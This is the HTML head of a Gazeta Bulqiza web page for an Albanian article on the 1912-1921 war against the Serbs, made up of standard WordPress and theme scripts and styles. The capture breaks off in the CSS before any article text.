

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazetabulqiza.com/2023/02/15/testament-historie-qe-na-njeh-me-luften-e-madhe-kunder-serbeve-ne-vitet-1912-1921/
body_size: 21808
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>“Testament” historie që na njeh me luftën e madhe kundër serbëve në vitet 1912-1921 | Gazeta Bulqiza</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazetabulqiza.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://www.gazetabulqiza.com/wp-content/uploads/2023/02/BashkimLami.png" /><link rel='dns-prefetch' href='//www.gazetabulqiza.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gazeta Bulqiza &raquo; Feed" href="https://www.gazetabulqiza.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazeta Bulqiza &raquo; Comments Feed" href="https://www.gazetabulqiza.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazeta Bulqiza &raquo; “Testament” historie që na njeh me luftën e madhe kundër serbëve në vitet 1912-1921 Comments Feed" href="https://www.gazetabulqiza.com/2023/02/15/testament-historie-qe-na-njeh-me-luften-e-madhe-kunder-serbeve-ne-vitet-1912-1921/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazetabulqiza.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.gazetabulqiza.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazetabulqiza.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Mono%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazetabulqiza.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazetabulqiza.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.gazetabulqiza.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type='text/javascript' src='https://www.gazetabulqiza.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.gazetabulqiza.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.gazetabulqiza.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.gazetabulqiza.com/wp-json/wp/v2/posts/1104" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazetabulqiza.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://www.gazetabulqiza.com/2023/02/15/testament-historie-qe-na-njeh-me-luften-e-madhe-kunder-serbeve-ne-vitet-1912-1921/" />
<link rel='shortlink' href='https://www.gazetabulqiza.com/?p=1104' />
<link rel="alternate" type="application/json+oembed" href="https://www.gazetabulqiza.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazetabulqiza.com%2F2023%2F02%2F15%2Ftestament-historie-qe-na-njeh-me-luften-e-madhe-kunder-serbeve-ne-vitet-1912-1921%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.gazetabulqiza.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazetabulqiza.com%2F2023%2F02%2F15%2Ftestament-historie-qe-na-njeh-me-luften-e-madhe-kunder-serbeve-ne-vitet-1912-1921%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"c99efd1d41","wpRestUrl":"https:\/\/www.gazetabulqiza.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.gazetabulqiza.com\/wp-admin\/","wpRestNonce":"c99efd1d41","wpRestUrl":"https:\/\/www.gazetabulqiza.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.gazetabulqiza.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.gazetabulqiza.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="80563fe826";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #1e73be;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1e73be transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #1e73be !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1e73be;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #1e73be;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #1e73be !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
